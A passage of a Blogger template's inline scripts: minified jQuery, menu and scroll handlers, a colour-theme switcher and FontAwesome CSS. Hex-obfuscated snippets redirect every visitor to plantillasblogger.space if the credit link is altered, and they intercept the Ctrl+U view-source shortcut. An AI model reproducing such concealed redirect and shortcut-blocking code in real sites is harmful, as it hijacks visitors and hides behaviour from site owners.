\t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 